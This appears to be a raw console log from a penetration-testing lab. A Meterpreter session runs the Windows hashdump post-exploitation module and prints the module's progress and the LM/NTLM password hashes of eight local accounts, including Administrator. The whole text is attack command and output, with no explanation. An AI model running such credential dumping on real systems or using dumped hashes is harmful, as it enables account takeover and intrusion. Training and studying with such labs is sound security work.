 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY e2a5379f049ff5f37e322618f569e020...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
89c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9679f78eec859fdedb8c208c
8fcf4abf:::
sec560:1202:aad3b435b51404eeaad3b435b51404ee:e96c21d7eed6f624c7e4817dce81dea9:::
notadmin:1203:aad3b435b51404eeaad3b435b51404ee:c62638b38308e651b21a0f2ccab3ac9b:
::
clark:1210:aad3b435b51404eeaad3b435b51404ee:59fc0f884922b4ce376051134c71e22c:::
antivirus:1217:aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658
:::